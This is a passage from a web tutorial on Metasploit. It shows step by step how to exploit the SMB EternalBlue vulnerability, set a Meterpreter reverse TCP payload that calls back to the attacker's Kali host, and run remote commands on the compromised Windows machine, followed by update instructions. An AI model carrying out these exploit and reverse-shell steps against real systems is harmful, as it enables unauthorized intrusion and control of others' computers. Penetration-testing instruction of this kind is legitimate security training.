runCode language: Bash (bash)And in the result, it seems like the vulnerability is present in the target as it says it is likely vulnerable. But it could be a false positive or can be genuinely positive. For verifying it, the next phase comes in, which will lead to the exploitation of it.
Vulnerability Exploitation
This phase of the Metasploit tutorial does the intrusion into the target system, so look for its exploit in the Metasploit framework by using:
search smbCode language: Bash (bash)
Now from the list, I will look for the exploit which should work for this type of vulnerability. For that I have found the eternalblue exploit, which is the same vulnerability that spread the WannaCry ransomware throughout the world, you can read more about it here and I am using it in the Metasploit tutorial for demonstration;
use exploit/windows/smb/ms17_010_eternalblueCode language: Bash (bash)
Now I will set its option by entering the IP address of the target:
show options

set RHOSTS <IP Address>Code language: Bash (bash)
There are so many types of payloads that the Metasploit framework offers according to the type of the exploit which you have seen at the start of this Metasploit tutorial. For this exploit, I am going to use Meterpreter payload, the features of this payload will be explained in the next article;
show payloads
set windows/x64/meterpreter/reverse_tcpCode language: 1C:Enterprise (v7, v8) (1c)
As it is a reverse shell payload, which means it will make network-level connectivity to my Kali Linux machine and will control it remotely so I have to set my Kali IP in the LHOST:
set LHOST <IP Address>Code language: Bash (bash)
Now as all seems good, I will run the exploit by typing:
exploitCode language: Bash (bash)
As you can see, the exploit has inserted the payload into the target machine successfully, so the next phase is for the remote shell access.
Remote Shell Access
This phase of this Metasploit tutorial will have enabled me to gain access to the shell on the network, which means I can now run commands and operations remotely while remaining in the exploited system like:
sysinfoCode language: Bash (bash)
getuidCode language: Bash (bash)pwdCode language: Bash (bash)
lsCode language: Bash (bash)
So you have seen what can be done by gaining a remote shell of any system. There are many more operations than these which can be performed by this payload which will get discussed in the next article.
Updating and Verifying Metasploit
Every new update comes up with more latest and interactive modules so always keep check of the most recent release here so it can be updated. You can check for your current version of the framework in the Metasploit instance by typing:
versionCode language: Bash (bash)
Then for updating to the latest version, you have to run the command in the terminal:
sudo apt update && sudo apt install metasploit-frameworkCode language: Bash (bash)
By running the above-mentioned command, it will take some time to get updated. Once the downloading and installing gets completed open the Metasploit instance and verify the version by again typing:
versionCode language: Bash (bash)
Conclusion Metasploit Tutorial
In this Metasploit tutorial, you have seen various modules and the basics of Metasploit. We started with necessary command information, and then gradually advanced to scanning, exploiting, and getting the remote shell of the target.
By now, it was evident that the Metasploit framework is a potent tool when used with proper technique and proper analysis of the scenario. The usage of it has no limits as long as it remains innovative in the use of social engineering and attack methodology. Experiencing it, playing, and practicing with it make things a lot easier.

